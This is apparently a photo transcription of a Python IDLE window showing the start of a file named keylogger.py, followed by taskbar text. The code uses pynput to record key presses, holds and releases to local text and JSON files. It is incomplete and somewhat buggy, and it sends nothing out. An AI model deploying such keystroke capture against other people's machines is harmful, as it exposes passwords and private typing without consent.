 keylogger.py - C:/Users/ins38/AppData/Local/Programs/Python/Python310/keylogger.py (3.10.8)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 56 Col: 21
1
Breaking news
Rare magnitude...
Search
DELL
2
ENG
INTL
21:08
05-04-2024
PRE